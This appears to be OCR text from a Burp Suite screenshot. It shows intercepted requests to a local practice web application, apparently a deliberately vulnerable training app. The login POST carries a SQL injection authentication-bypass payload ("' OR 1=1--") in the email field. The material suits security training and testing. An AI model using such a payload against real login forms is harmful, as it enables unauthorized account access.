 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop Request to http://localhost:3000 [127.0.0.1] Open browser
Time Type Direction Method URL Status code Length
04:10:33 17 Se... HTTP → Request POST http://localhost:3000/rest/user/login
04:10:33 17 Se... HTTP → Request GET http://localhost:3000/rest/user/whoami
04:10:33 17 Se... HTTP → Request GET http://localhost:3000/socket.io/?EIO=4&transport=polling&t=PbLRa3R&sid=WHdpw2KS44t34eiNAABN
04:10:33 17 Se... HTTP → Request POST http://localhost:3000/socket.io/?EIO=4&transport=polling&t=PbLRhPy&sid=WHdpw2KS44t34eiNAABN
04:10:33 17 Se... HTTP → Request GET http://localhost:3000/rest/user/whoami
04:10:33 17 Se... HTTP → Request GET http://localhost:3000/socket.io/?EIO=4&transport=polling&t=PbLRhvF
Request
Pretty Raw Hex \n
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
18 Connection: keep-alive
19
20 {
"email":"' OR 1=1--",
"password":"password"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 17
Inspector
Notes
Event log (15) All issues Memory: 144.2MB Disabled